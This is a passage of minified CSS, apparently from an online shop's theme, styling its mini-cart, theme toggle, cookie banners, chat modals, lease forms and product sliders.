main#maincontent{max-width:100%;padding-inline:45px;margin-top:45px}}.header.links>li:has(.roboter-vermietung){order:-1}@media screen and (max-width:768px){.sections.nav-sections .header.links li.link.authorization-link{order:-2}.sections.nav-sections .header.links li:last-child{order:-2}.sections.nav-sections .header.links li:has(.toneart-pulse){order:2}.sections.nav-sections .header.links li:has(.tiktok_header_links){order:-1}.sections.nav-sections .header.links li.nav.item{padding:.8rem 15px;border-top:1px solid #444444d4 !important;display:flex}.nav-sections .header.links{display:flex;flex-direction:column}.sections.nav-sections .header.links li.nav.item a{padding:0 !important;border:0 !important;width:100% !important}html body .page-wrapper .header.content .sw-megamenu.navigation li.level0.fullwidth:nth-child(4) span:before{left:90px}body input#theme-toggle{bottom:40px;top:auto;width:90px;height:40px}.light-mode .switch-bg:after{transform:translateX(50px) !important}body .switch-bg:after{content:'';width:35px !important;height:35px}.sales-order-print main#maincontent{max-width:100%;padding-inline:15px;margin-top:0}.sales-order-print .order-details-items .table-order-items tbody td:before{color:#fff !important}}.sales-order-print.page-print .logo{margin-left:0}.page-wrapper .minicart-wrapper .action.showcart .counter.qty{background:#ff3b30;height:27px;line-height:21px;width:27px;border-radius:100% !important;min-width:27px;position:absolute;right:-14px;border:2px solid #333;top:-12px;box-shadow:0 0 10px rgba(255,59,48,.7);margin:0;padding:0}.header.content .minicart-wrapper .action.showcart .counter.qty.empty{display:block}.minicart-wrapper .block-minicart{background:var(--secondary-background-color);border:none !important;border-radius:0 !important}body:not(.light-mode) .minicart-items .action.edit:before,body:not(.light-mode) .minicart-items .action.delete:before{color:#fff !important}.header.content .minicart-items .update-cart-item{padding:7px 6px;background:#121212;border-radius:0;color:#fff}body:not(.light-mode) .block-minicart .amazon-divider span{background:var(--secondary-background-color)}body:not(.light-mode) .minicart-items .product-item-name a{color:#fff}.block-minicart button#top-cart-btn-checkout{border:0;background:#3bacdf;color:var(--btn-color);border-radius:var(--btn-radius)}.header.content .minicart-wrapper .minicart-widgets{margin-top:-7px}body.light-mode .minicart-items .product-item-name a{color:#000}body:not(.light-mode) .block-minicart .block-content>.actions>.secondary .action.viewcart{color:var(--text-strong-color)}body:not(.light-mode) .block-minicart .field-tooltip .field-tooltip-action:before{color:#fff !important}body:not(.light-mode) .field-tooltip._active .field-tooltip-content{color:#000}.minicart-wrapper .action.close:before{color:var(--text-color) !important}body.light-mode .header.content .minicart-items .update-cart-item{border:1px solid #121212}body.light-mode .block-minicart .block-content>.actions>.secondary .action.viewcart{color:#fff}.minicart-wrapper .block-minicart{z-index:999}@media screen and (max-width:790px) and (min-width:769px){body .minicart-wrapper .block-minicart{right:auto}body .minicart-wrapper .block-minicart:after{right:auto}body .minicart-wrapper .block-minicart:before{right:auto}}.minicart-wrapper .block-minicart{background:var(--secondary-background-color) !important;padding:0 !important}.ajaxpro-popup-minicart .modal-content{overflow-y:hidden !important}.minicart-items-wrapper{max-height:55vh !important;border:none !important}.minicart-items-wrapper{--scrollbar-size:8px;--scrollbar-track:var(--background-color,#f2f4f7);--scrollbar-thumb:var(--main-color,#909aa6);overflow:auto;scrollbar-width:thin;scrollbar-color:var(--scrollbar-thumb) var(--scrollbar-track)}.minicart-items-wrapper::-webkit-scrollbar{width:var(--scrollbar-size);height:var(--scrollbar-size)}.minicart-items-wrapper::-webkit-scrollbar-track{background:var(--scrollbar-track);border-radius:999px}.minicart-items-wrapper::-webkit-scrollbar-thumb{background:var(--scrollbar-thumb);border-radius:999px;box-shadow:inset 0 0 0 2px rgba(255,255,255,.35)}.minicart-items-wrapper:hover::-webkit-scrollbar-thumb{filter:brightness(.9)}.minicart-items-wrapper::-webkit-scrollbar-thumb:active{filter:brightness(.8)}.minicart-items-wrapper::-webkit-scrollbar-corner{background:0 0}.minicart-items-wrapper::-webkit-scrollbar-button{width:0;height:0;display:none}.switch-bg{position:relative;width:130px;height:50px;margin:0;appearance:none;-webkit-appearance:none;background-image:url('[data-uri]');background-size:cover;background-repeat:no-repeat;border-radius:25px;box-shadow:inset 0px 0px 2px rgba(255,255,255,.7);transition:background-image .7s ease-in-out;outline:none;cursor:pointer;overflow:hidden}.light-mode .switch-bg{background-image:url('[data-uri]');background-size:cover;transition:background-image 1s ease-in-out}.switch-bg:after{content:'';width:46px;height:46px;border-radius:50%;background-color:#fff;position:absolute;left:2px;top:2px;transform:translateX(0px);animation:off .7s forwards cubic-bezier(.8,.5,.2,1.4);box-shadow:inset 5px -5px 4px rgba(53,53,53,.3)}@keyframes off{0%{transform:translateX(80px);width:46px}50%{width:75px;border-radius:25px}100%{transform:translateX(0px);width:46px}}.light-mode .switch-bg:after{animation:on .7s forwards cubic-bezier(.8,.5,.2,1.4);box-shadow:inset -5px -5px 4px rgba(53,53,53,.3)}@keyframes on{0%{transform:translateX(0px);width:46px}50%{width:75px;border-radius:25px}100%{transform:translateX(80px);width:46px}}.light-mode .switch-bg:before{content:'';width:15px;height:15px;border-radius:50%;position:absolute;left:15px;top:5px;transform-origin:53px 10px;background-color:transparent;box-shadow:5px -1px 0px #fff;filter:blur(0px);animation:sun .7s forwards ease}@keyframes sun{0%{transform:rotate(170deg);background-color:transparent;box-shadow:5px -1px 0px #fff;filter:blur(0px)}50%{background-color:transparent;box-shadow:5px -1px 0px #fff;filter:blur(0px)}90%{background-color:#f5daaa;box-shadow:0px 0px 10px #f5deb4,0px 0px 20px #f5deb4,0px 0px 30px #f5deb4,inset 0px 0px 2px #efd3a3;filter:blur(1px)}100%{transform:rotate(0deg);background-color:#f5daaa;box-shadow:0px 0px 10px #f5deb4,0px 0px 20px #f5deb4,0px 0px 30px #f5deb4,inset 0px 0px 2px #efd3a3;filter:blur(1px)}}.switch-bg:before{content:'';width:15px;height:15px;border-radius:50%;position:absolute;left:15px;top:5px;filter:blur(1px);background-color:#f5daaa;box-shadow:0px 0px 10px #f5deb4,0px 0px 20px #f5deb4,0px 0px 30px #f5deb4,inset 0px 0px 2px #efd3a3;transform-origin:53px 10px;animation:moon .7s forwards ease}@keyframes moon{0%{transform:rotate(0deg);filter:blur(1px)}50%{filter:blur(1px)}90%{background-color:transparent;box-shadow:5px -1px 0px #fff;filter:blur(0px)}100%{transform:rotate(170deg);background-color:transparent;box-shadow:5px -1px 0px #fff;filter:blur(0px)}}input#theme-toggle{position:fixed;z-index:901;right:10px;box-shadow:none;bottom:40px;top:auto}.minicart-wrapper .block-minicart .subtitle.empty{padding:15px 0 20px}header.page-header{position:sticky;top:0;z-index:800}button#chatgpt-send2{background:var(--orange-gradient) !important;line-height:24px;border:0;margin-top:10px}div#chatgpt-messages2{margin-bottom:15px}.gtranslate_wrapper-outer .cross{color:#000;text-align:right;position:relative;right:8px;font-size:18px;width:max-content;margin-left:auto;cursor:pointer;display:none}.amgdprcookie-cookie-container .amgdprcookie-options{color:#363636 !important;font-size:13px;font-weight:600}.amgdprcookie-toggle-cookie .amgdprcookie-input:checked:not([disabled])+.amgdprcookie-label{border:none;background:#3bacdf !important}.amgdprcookie-groups-modal .amgdprcookie-done{border:none;background-color:#000 !important}.amgdprcookie-groups-modal .amgdprcookie-done:hover{border:none;background-color:#3bacdf !important}.amgdprcookie-toggle-cookie .amgdprcookie-input{display:none}.amgdprcookie-buttons-block .amgdprcookie-button:active,.amgdprcookie-buttons-block .amgdprcookie-button:focus{border:none;box-shadow:0 0 3px 1px #fffafa00 !important;opacity:.9}.amgdprcookie-groups-modal .amgdprcookie-done:focus{box-shadow:0 0 3px 1px #00699d00}.amgdprcookie-bar-container .amgdprcookie-button.-settings{border:1px solid #3bacdf}.amgdprcookie-groups-modal .mfp-close,html .fancybox-close,.modal-custom .action-close,.modal-popup .action-close,.modal-slide .action-close{color:#000 !important}.stripe-payments .checkout-agreement.field{display:none !important}.amgdprcookie-bar-container{padding:40px 10px !important}@media (min-width:992px){footer.page-footer{padding-bottom:250px}body[class*=lease-form-] .column.main{width:100%;padding-inline:45px}body[class*=lease-form-] .page-title-wrapper{padding-inline:45px}.banner-slider:not(.slick-initialized) .hero-section{margin-top:-5px}.technology-section:not(.slick-initialized) .technology-section-item{min-width:calc(16.695% - 13px)}.technology-section:not(.slick-initialized) .technology-section-item img{margin-bottom:-5px}.homePage-products ul.product-slider:not(.owl-loaded) li.item.product-item-info{margin-right:15px;min-width:calc(20% - 12px)}.amgdprcookie-bar-container{padding:70px 10px !important}}.amgdprcookie-bar-container .amgdprcookie-button.-save{border:4px solid #3bacdf !important;color:var(--btn-color) !important}.amgdprcookie-bar-container .amgdprcookie-button.-save:hover{background-color:var(--btn-hover-bg) !important;border-color:var(--btn-hover-bg) !important}body .amgdprjs-bar-template{z-index:100000000 !important}body .amgdprjs-bar-template .amgdprcookie-buttons-block .amgdprcookie-button{margin-right:0}.amgdprcookie-bar-container .amgdprcookie-buttons-block{gap:5px}body .amgdprcookie-buttons-block .amgdprcookie-button.-allow,body .amgdprcookie-buttons-block .amgdprcookie-button.-save{flex-basis:auto}@media screen and (max-width:1562px) and (min-width:769px){header.page-header .sw-megamenu.navigation li.level0>.level-top{padding-inline:3px 3px;font-size:14px}header.page-header .sw-megamenu.navigation li.level0.fullwidth:nth-last-child(2){display:none}}.technology-section-item{overflow:hidden;border:1px solid #333;border-radius:10px}.technology-section-item img{transition:.5s;width:100%}.technology-section-item:hover img{transform:scale(1.1);cursor:pointer}.technology-section{display:flex;gap:15px;overflow:hidden}.homePage-products ul.product-slider{display:flex;overflow:hidden;height:100%}.main-banner .pagebuilder-slider .banner-slider{padding:0;margin-bottom:0}.banner-slide-item img{width:100%}.banner-slide-item{position:relative}.banner-slide-item{display:none}.banner-slider .banner-slide-item:first-child{display:block}.gtranslate_wrapper .gt_switcher_wrapper .gt_switcher a img{width:25px;height:25px}.gtranslate_wrapper .gt_switcher_wrapper .gt_switcher a{font-size:13.333px;border:0 !important}.gtranslate_wrapper .gt_switcher_wrapper .gt_switcher .gt_selected{color:#b3b3b3 !important;background:#2d2d2d !important}.gtranslate_wrapper .gt_switcher_wrapper .gt_switcher .gt_option{background:#121212;border:0}.gtranslate_wrapper .gt_switcher_wrapper .gt_switcher .gt_option a{color:#b3b3b3 !important}.gtranslate_wrapper .gt_switcher_wrapper .gt_switcher .gt_option a:hover{color:#121212 !important}.gtranslate_wrapper .gt_switcher_wrapper .gt_switcher .gt_selected a{color:#b3b3b3 !important;background:#2d2d2d !important}body:not(.light-mode) aside.modal-popup.confirm._show{color:#333}.product-info-main .product-info-price .price-box .price-container>span.price-label{display:none}.product-info-main div#product-options-wrapper .swatch-option.text{background:#fff;border:1px solid;padding:11px;line-height:normal;height:auto;outline:none;color:#000}body:not(.light-mode) .product-info-main .swatch-attribute-selected-option{color:#fff}.light-mode .product-info-main .swatch-attribute-selected-option{color:#000}.ownloader{animation:animate 1s linear infinite;width:160px;height:160px;border-radius:50%;box-shadow:0 4px 0 0 #3bacdf;transform-origin:80px 82px;transform:translate(-50%,-50%)}@keyframes animate{0%{transform:rotate(0deg)}50%{transform:rotate(180deg)}100%{transform:rotate(360deg)}}.loading-spinner{width:100%;height:100%;overflow:hidden;background:#0000009c;position:fixed;top:0;z-index:999999;bottom:0;left:0;right:0}.loading-outer{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%)}.chatgpt-color .modals-overlay{background-color:#64b32f5e}div#spinner3{position:absolute;bottom:175px;left:50%;transform:translateX(-50%)}html.open-modal{overflow:hidden}div#chatgpt-container2 button.chatgpt-button{justify-content:center;width:100%;max-width:125px;margin:10px auto}.chatgpt-button .tooltiptext{visibility:hidden;text-align:center;position:absolute;z-index:1;line-height:1.2}.chatgpt-button:hover .tooltiptext{visibility:visible}@media screen and (min-width:769px){.cleverpush-sticky-widget-button.cleverpush-support-icon{bottom:95px}.chatgpt-modal button.action-close:after{content:"";left:17px;transform:rotate(45deg);top:18px;position:absolute;height:17px;width:17px;border-left:1px solid}.chatgpt-modal button.action-close:before{content:"";left:12px;transform:rotate(45deg);top:20px;position:absolute;border-top:1px solid;width:17px;color:#000}.chatgpt-modal button.action-close{opacity:1;color:#000 !important;font-weight:900 !important;transform:rotate(0deg);background:#fff !important;right:-40px}.chatgpt-modal.modal-popup._show .modal-inner-wrap{margin-top:20px}}@media screen and (max-width:768px){body .chatgpt-modal.modal-popup .chatgpt-button .tooltiptext{right:-91px;top:-46px}body .switch-bg:after{width:35px !important;height:35px}body .chatgpt-button .tooltiptext{right:-196px;top:-2px}.chatgpt-modal button.action-close{top:5px;right:-15px}body .chatgpt-modal.modal-popup .modal-inner-wrap{max-height:initial;height:auto}}.chatgpt-modal footer.modal-footer{display:none}.chatgpt-modal.modal-popup._show .modal-inner-wrap{-webkit-transform:translateY(0);transform:translateY(0)}button.chatgpt-button2{display:flex;background:#fff;border:1px solid #444;padding:5px 15.12px;color:#000;border-radius:0;max-width:125px;width:100%;margin:10px auto;box-shadow:var(--toneart-orange) 0 1px 6px}body:not(.light-mode) button.chatgpt-button2{background:#000;color:#fff}button.chatgpt-button2 span{display:flex;align-items:center;gap:7px}div#chatgpt-messages2{color:#000}button#chatgpt-send2{color:#fff;margin-bottom:20px}.chatgpt-modal button.action-close{color:#000 !important;font-weight:900 !important}textarea#chatgpt-input2{height:120px}.spinner4{border:4px solid rgba(0,0,0,.1);border-left-color:#000;border-radius:50%;width:40px;height:40px;animation:spin2 1s linear infinite;margin:20px auto}@keyframes spin2{to{transform:rotate(360deg)}}.chatgpt-color .modals-overlay{background-color:#64b32f5e}div#spinner2{position:absolute;bottom:175px;left:50%;transform:translateX(-50%)}html.open-modal{overflow:hidden}div#chatgpt-container button.chatgpt-button{justify-content:center;width:100%}.chatgpt-button .tooltiptext{visibility:hidden;text-align:center;border-radius:6px;padding:5px 10px;position:absolute;z-index:1;width:190px;line-height:1.2;right:-195px;top:-3px}.chatgpt-button:hover .tooltiptext{visibility:visible}@media screen and (min-width:769px){.chatgpt-modal button.action-close:after{content:"";left:17px;transform:rotate(45deg);top:18px;position:absolute;height:17px;width:17px;border-left:1px solid}.chatgpt-modal button.action-close:before{content:"";left:12px;transform:rotate(45deg);top:20px;position:absolute;border-top:1px solid;width:17px;color:#000}.chatgpt-modal button.action-close{opacity:1;color:#000 !important;font-weight:900 !important;transform:rotate(0deg);background:var(--simple-bg) !important;right:-40px}.chatgpt-modal.modal-popup._show .modal-inner-wrap{margin-top:20px}}@media screen and (max-width:768px){body .chatgpt-modal.modal-popup .chatgpt-button .tooltiptext{right:-91px;top:-46px}body .chatgpt-button .tooltiptext{right:-196px;top:-2px}.chatgpt-modal button.action-close{top:5px;right:-15px}body .chatgpt-modal.modal-popup .modal-inner-wrap{max-height:initial;height:auto}}.chatgpt-modal footer.modal-footer{display:none}.chatgpt-modal.modal-popup .modal-title{font-size:22px;font-weight:500}.chatgpt-modal.modal-popup._show .modal-inner-wrap{-webkit-transform:translateY(0);transform:translateY(0)}button.chatgpt-button{display:flex;border:1px solid;margin-bottom:20px;margin-top:10px;align-items:center;position:relative;box-shadow:var(--toneart-orange) 0 1px 6px}button.chatgpt-button span{display:flex;align-items:center;gap:5px;font-size:16px}div#chatgpt-messages{color:#000}button#chatgpt-send{color:#fff;margin-bottom:20px}.chatgpt-modal button.action-close{color:#000 !important;font-weight:900 !important}textarea#chatgpt-input{height:120px}.spinner{border:4px solid rgba(0,0,0,.1);border-left-color:#000;border-radius:50%;width:40px;height:40px;animation:spin 1s linear infinite;margin:20px auto}@keyframes spin{to{transform:rotate(360deg)}}body[class*=lease-form-].light-mode .breadcrumbs .items{margin-top:15px}body[class*=lease-form-].light-mode .breadcrumbs .items>li a,body[class*=lease-form-].light-mode .breadcrumbs .items>li strong{color:#000}body[class*=lease-form-].light-mode .page-wrapper .breadcrumbs .item:not(:last-child):after{color:#000}body[class*=lease-form-].light-mode .breadcrumbs li.item.Home a:before{filter:brightness(0)}body[class*=lease-form-] .breadcrumbs li.item.Home a{font-size:0}body[class*=lease-form-] .breadcrumbs li.item.Home a:before{content:"";width:17px;height:17px;display:inline-block;background-image:url(data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20xmlns:xlink%3D%22http%3A//www.w3.org/1999/xlink%22%20fill%3D%22%23fff%22%20height%3D%2217px%22%20width%3D%2217px%22%20version%3D%221.1%22%20viewBox%3D%220%200%20486.196%20486.196%22%20xml:space%3D%22preserve%22%3E%3Cg%3E%3Cpath%20d%3D%22M481.708%2C220.456l-228.8-204.6c-0.4-0.4-0.8-0.7-1.3-1c-5-4.8-13-5-18.3-0.3l-228.8%2C204.6c-5.6%2C5-6%2C13.5-1.1%2C19.1%20c2.7%2C3%2C6.4%2C4.5%2C10.1%2C4.5c3.2%2C0%2C6.4-1.1%2C9-3.4l41.2-36.9v7.2v106.8v124.6c0%2C18.7%2C15.2%2C34%2C34%2C34c0.3%2C0%2C0.5%2C0%2C0.8%2C0s0.5%2C0%2C0.8%2C0h70.6%20c17.6%2C0%2C31.9-14.3%2C31.9-31.9v-121.3c0-2.7%2C2.2-4.9%2C4.9-4.9h72.9c2.7%2C0%2C4.9%2C2.2%2C4.9%2C4.9v121.3c0%2C17.6%2C14.3%2C31.9%2C31.9%2C31.9h72.2%20c19%2C0%2C34-18.7%2C34-42.6v-111.2v-34v-83.5l41.2%2C36.9c2.6%2C2.3%2C5.8%2C3.4%2C9%2C3.4c3.7%2C0%2C7.4-1.5%2C10.1-4.5%20C487.708%2C233.956%2C487.208%2C225.456%2C481.708%2C220.456z%20M395.508%2C287.156v34v111.1c0%2C9.7-4.8%2C15.6-7%2C15.6h-72.2c-2.7%2C0-4.9-2.2-4.9-4.9%20v-121.1c0-17.6-14.3-31.9-31.9-31.9h-72.9c-17.6%2C0-31.9%2C14.3-31.9%2C31.9v121.3c0%2C2.7-2.2%2C4.9-4.9%2C4.9h-70.6c-0.3%2C0-0.5%2C0-0.8%2C0%20s-0.5%2C0-0.8%2C0c-3.8%2C0-7-3.1-7-7v-124.7v-106.8v-31.3l151.8-135.6l153.1%2C136.9L395.508%2C287.156L395.508%2C287.156z%22/%3E%3C/g%3E%3C/svg%3E);background-size:cover}body[class*=lease-form-] .page-wrapper>.breadcrumbs{padding-inline:45px;max-width:100%;margin-bottom:40px}body[class*=lease-form-] .breadcrumbs .items>li a,.breadcrumbs .items>li strong{color:#fff;font-size:16px}body[class*=lease-form-].light-mode .breadcrumbs .items>li a,body[class*=lease-form-].light-mode .breadcrumbs .items>li strong{color:#000}body[class*=lease-form-].light-mode .page-wrapper .breadcrumbs .item:not(:last-child):after{color:#000}body[class*=lease-form-].light-mode .breadcrumbs li.item.Home a:before{filter:brightness(0)}body[class*=lease-form-] #maincontent .accordion .fieldset{width:100%;display:flex;flex-wrap:wrap}body[class*=lease-form-] .fieldset>.legend{margin:0 0 20px;padding:0 0 10px;width:100%;box-sizing:border-box;float:left}body[class*=lease-form-] #maincontent .accordion .accordion-head.open{border:none !important;margin:0}body[class*=lease-form-] #maincontent .accordion .arrow-down{display:none}body[class*=lease-form-] #maincontent .accordion .accordion-head .lease-steps{background:#000;color:#fff;padding:10px 15px;float:left;font-weight:500;width:40px;box-sizing:border-box;height:100%;height:100%}body[class*=lease-form-] #maincontent .accordion .accordion-head h2{font-size:18px;color:#f18819;float:left;margin:0;padding:9px 6px;text-transform:uppercase;font-family:"Oswald",sans-serif;width:calc(100% - 85px);box-sizing:border-box;font-weight:400}body[class*=lease-form-] #maincontent .accordion .accordion-head{background:#f4f4f4 !important;margin-bottom:0;border-color:#000 !important;padding:0 !important;width:100%}body[class*=lease-form-] #maincontent .accordion .accordion-body{padding:15px;clear:both;width:100%;margin-bottom:0;overflow-y:auto}#maincontent .accordion .accordion-body{border:1px solid var(--border-color)}body[class*=lease-form-] #maincontent .accordion .field{margin-bottom:20px;width:calc(50% - 10px);margin:0 10px}body[class*=lease-form-] #maincontent .accordion label{font-weight:500;font-size:16px;margin-bottom:5px;color:#4e4e4e;word-break:break-word}body[class*=lease-form-] #maincontent .accordion .accordion-body ul{padding-left:0}body[class*=lease-form-] #maincontent .accordion li,body[class*=lease-form-] #maincontent .accordion p{color:#4e4e4e}body[class*=lease-form-] .mgz-numbercounter-text{color:#000}body[class*=lease-form-].light-mode .mgz-block-heading.mgz-block-heading-line .title{background-color:#fff}body[class*=lease-form-]:not(.light-mode) .mgz-block-heading.mgz-block-heading-line .title{background-color:#121212}body[class*=lease-form-] #maincontent .accordion label em{color:#f18819;margin-right:1px}body[class*=lease-form-] #maincontent .accordion ul{padding-left:0}body[class*=lease-form-] #maincontent .accordion li{list-style:none}body[class*=lease-form-] #maincontent .accordion .fields{display:flex;margin-bottom:14px}body[class*=lease-form-] #maincontent .accordion label{font-weight:500;font-size:16px;margin-bottom:5px;display:block}body[class*=lease-form-] #maincontent .accordion .button{width:auto;color:#fff;padding:15px 25px;background-color:#f18819 !important;border:none;height:auto;line-height:1}body[class*=lease-form-] .breadcrumbs .items{display:flex;align-items:center}body[class*=lease-form-] .page-wrapper .breadcrumbs .item:not(:last-child):after{font-size:12px;color:#fff;position:relative;top:2px}body[class*=lease-form-] .page-wrapper>.breadcrumbs{margin-top:20px}body[class*=lease-form-] [data-content-type=row][data-appearance=contained]{max-width:100%}body[class*=lease-form-] .page-title{font-size:32px;font-weight:600}body[class*=lease-form-] #maincontent .column.main ul li,body[class*=lease-form-] #maincontent .column.main p{font-size:16px;line-height:27px}body[class*=lease-form-].light-mode #maincontent .column.main h2{color:#000}body[class*=lease-form-] #maincontent .column.main h2{font-weight:500;font-size:23px;margin-bottom:1.5rem;margin-top:20px}@media screen and (max-width:768px){body .nav-sections-item-title{background:0 0;border:0;color:#fff;margin-inline:9px;width:calc(33.33% - 18px);height:40px;padding:0;line-height:normal;font-family:sans-serif;letter-spacing:1px}body .nav-sections-item-title.active{background:0 0}.nav-open input#theme-toggle{display:none}body[class*=lease-form-] .sidebar.sidebar-main.mobile-sidebar{display:none}body[class*=lease-form-] .columns{padding-inline:20px;margin-top:20px}}body[class*=lease-form-].light-mode #maincontent .accordion label{color:#000}body[class*=lease-form-]:not(.light-mode) #maincontent .accordion li,body[class*=lease-form-]:not(.light-mode) #maincontent .accordion p,body[class*=lease-form-]:not(.light-mode) #maincontent .accordion label{color:#fff}body[class*=lease-form-] #maincontent .accordion .button{font-size:16px;font-weight:700}body[class*=lease-form-] #maincontent .accordion .accordion-head h2{font-size:18px;color:#f18819 !important;float:left;margin:0;padding:9px 6px;text-transform:uppercase;font-family:"Oswald",sans-serif;width:calc(100% - 85px);box-sizing:border-box;font-weight:400}body[class*=lease-form-] .sidebar.sidebar-main.mobile-sidebar{display:none}#product-leasing-table img{min-width:80px}body[class*=lease-form-] #product-leasing-table th{color:#000}body[class*=lease-form-] .accordion{margin-top:40px}.callforprice-popup.modal-popup .modal-header{padding-bottom:0;padding-top:20px}#plumrocket-callforpice-frontend-form h2{padding-bottom:2rem;font-weight:600}.callforprice-popup.modal-popup{color:var(--text-color)}.callforprice-popup.modal-popup label{font-weight:600;margin-bottom:5px;display:inline-block;font-size:14px}.modal-popup.callforprice-popup .modal-footer button{padding-top:12px;padding-bottom:12px;font-size:14px;border-radius:0;background:#3bacdf;border:0}.modal-popup.callforprice-popup .modal-content{background:#fff}#plumrocket-callforpice-frontend-form textarea,#plumrocket-callforpice-frontend-form select{border:1px solid #33333399}.modal-popup.callforprice-popup .action-close:before,.modal-slide .action-close:before{color:#000;font-size:16px;position:absolute;top:13px;right:15px}.modal-popup.callforprice-popup #prcallform-fields-wrapper .page-title{position:static;max-width:100%;padding-right:0}.modal-popup.callforprice-popup #prcallform-fields-wrapper .page-title p{font-size:14px;line-height:1.42857143}.sophia-big-image{margin:0 auto;width:100%;max-width:150px;display:block;margin-top:20px;position:relative;border:1px solid var(--toneart-orange)}.sophia-big-image .tiktok-outer{transform:translate(-50%,-50%) !important;bottom:auto !important}.page-products .products-grid .product-items span.price-label,.homePage-products span.price-label{display:none}.page-products .products-grid .product-items .price-box.price-final_price .price-including-tax .price,.homePage-products li.item.product-item-info .price-box.price-final_price .price-including-tax .price{color:#fff}.light-mode .products-grid .product-items .price-box.price-final_price .price-including-tax .price,.light-mode .homePage-products li.item.product-item-info .price-box.price-final_price .price-including-tax .price{color:#000}.sidebar.sidebar-main.mobile-sidebar .price-label{display:none}.sidebar.sidebar-main.mobile-sidebar .old-price{color:#fff}div#invite-friend{z-index:99999}.nav-open div#invite-friend{z-index:auto}body.nav-open input#theme-toggle{z-index:99}.main-banner .slick-slide{vertical-align:top}.tiktok-outer{margin:auto;display:flex;align-items:center;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.tiktok-one,.tiktok-two{width:20px;aspect-ratio:1;border-radius:50%;display:inline-block;margin:0;position:relative}.tiktok-one{background:#fe2c55;animation:clockwise 1.2s infinite linear}.tiktok-two{mix-blend-mode:darken;background:#25f4ee;margin-left:-5px;animation:counter-clockwise 1.2s infinite linear}@keyframes clockwise{0%{transform:translateX(0);width:20px}25%{width:25px}50%{transform:translateX(100%);width:20px}}@keyframes counter-clockwise{0%{transform:translateX(0)}50%{transform:translateX(-100%)}}.block-minicart button#top-cart-btn-checkout:before{content:'';display:inline-block;width:28px;height:28px;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='currentColor' viewBox='0 0 88.352 88.352'%3E%3Cg%3E%3Cpath d='M86.266,22.081L63.904,4.39c-1.653-1.307-3.912-1.557-5.809-0.639c-1.898,0.92-3.105,2.844-3.105,4.951v6.564H36.322c-2.275,0-4.229,1.383-5.064,3.355H16.569l-1.395-6.893L1.246,9.405L0,16.874l8.785,1.463l9.32,44.965l-4.092,13.011h5.658c-0.32,0.772-0.5,1.627-0.5,2.522c0,3.486,2.656,6.313,5.934,6.313c3.278,0,5.932-2.826,5.932-6.313c0-0.896-0.18-1.75-0.496-2.522H61.83c-0.318,0.772-0.496,1.627-0.496,2.522c0,3.486,2.654,6.313,5.932,6.313c3.275,0,5.932-2.826,5.932-6.313c0-0.896-0.18-1.75-0.498-2.522h5.017v-7.57H24.332l0.766-2.43l53.035-22.192v-5.818v-1.158l8.133-6.436c1.318-1.043,2.086-2.631,2.086-4.313C88.352,24.714,87.584,23.124,86.266,22.081z M60.562,43.974V31.911H36.395V20.654h24.167V8.589l22.361,17.693L60.562,43.974z'/%3E%3C/g%3E%3C/svg%3E");background-size:contain;background-repeat:no-repeat;margin-right:8px;vertical-align:middle;fill:var(--btn-color)}body[class*=lease-form-] #maincontent .accordion .button{margin-top:20px;display:inline-block}.footer{max-width:1920px !important}.field.newsletter .control input:-webkit-autofill,.field.newsletter .control input:-webkit-autofill:hover,.field.newsletter .control input:-webkit-autofill:focus,.field.newsletter .control input:-webkit-autofill:active{-webkit-box-shadow:0 0 0px 1000px #000 inset !important;-webkit-text-fill-color:#fff !important}.copyright-section-footer{max-width:1920px !important}.page-header .header.content{width:1920px}.page-main .columns{max-width:1920px !important;margin:0 auto !important}.gt_container--hich1m .gt_switcher{font-family:'inter' !important;font-size:14pt !important;text-align:left !important;cursor:pointer !important;overflow:hidden !important;width:105px !important;line-height:0 !important}.gt_container--hich1m .gt_switcher .gt_selected a:after{height:25px !important;display:inline-block !important;position:absolute !important;right:5px !important;width:10px !important;background-position:50% !important;background-size:8px !important}.minicart-wrapper .action.showcart .counter-number{font-family:'Inter',Arial,sans-serif;font-size:10px;color:#fff;text-shadow:none;font-weight:500}.homePage-products .owl-item{display:flex;align-items:stretch}.homePage-products .product-item-info{display:flex;flex-direction:column}.homePage-products .product-item-info-home{padding-bottom:2rem;background:#1f1f1f;border-bottom-right-radius:8px;border-bottom-left-radius:8px;display:flex !important;flex-direction:column !important;flex:1 1 auto !important}.image-with-text-section .pagebuilder-column-line .pagebuilder-column:last-child svg:hover{transform:none !important}@media (min-width:991px) and (max-width:1390){.page-header .header.content .nav-sections{width:53% !important}}body.light-mode .homePage-products li.item.product-item-info{border:1px solid #44444459 !important}body.light-mode .homePage-products .product-item-info-home{background:#0000000a !important}.product-item-info-home [data-role=tocart-form]{margin-top:auto !important}.owl-carousel .owl-stage{display:flex !important;align-items:stretch !important}html[lang=en] .amgdprcookie-main-wrapper,html[lang=en] .amgdprjs-bar-template,html[lang=en] .amgdprcookie-buttons-block.-information,html[lang=fr] .amgdprcookie-main-wrapper,html[lang=fr] .amgdprjs-bar-template,html[lang=fr] .amgdprcookie-buttons-block.-information,html[lang=it] .amgdprcookie-main-wrapper,html[lang=it] .amgdprjs-bar-template,html[lang=it] .amgdprcookie-buttons-block.-information,html[lang=es] .amgdprcookie-main-wrapper,html[lang=es] .amgdprjs-bar-template,html[lang=es] .amgdprcookie-buttons-block.-information,html[lang=nl] .amgdprcookie-main-wrapper,html[lang=nl] .amgdprjs-bar-template,html[lang=nl] .amgdprcookie-buttons-block.-information,html[lang=pl] .amgdprcookie-main-wrapper,html[lang=pl] .amgdprjs-bar-template,html[lang=pl] .amgdprcookie-buttons-block.-information,html[lang=uk] .amgdprcookie-main-wrapper,html[lang=uk] .amgdprjs-bar-template,html[lang=uk] .amgdprcookie-buttons-block.-information,html[lang=lv] .amgdprcookie-main-wrapper,html[lang=lv] .amgdprjs-bar-template,html[lang=lv] .amgdprcookie-buttons-block.-information,html[lang=et] .amgdprcookie-main-wrapper,html[lang=et] .amgdprjs-bar-template,html[lang=et] .amgdprcookie-buttons-block.-information,html[lang=ru] .amgdprcookie-main-wrapper,html[lang=ru] .amgdprjs-bar-template,html[lang=ru] .amgdprcookie-buttons-block.-information,html[lang=zh-CN] .amgdprcookie-main-wrapper,html[lang=zh-CN] .amgdprjs-bar-template,html[lang=zh-CN] .amgdprcookie-buttons-block.-information,html[lang=ja] .amgdprcookie-main-wrapper,html[lang=ja] .amgdprjs-bar-template,html[lang=ja] 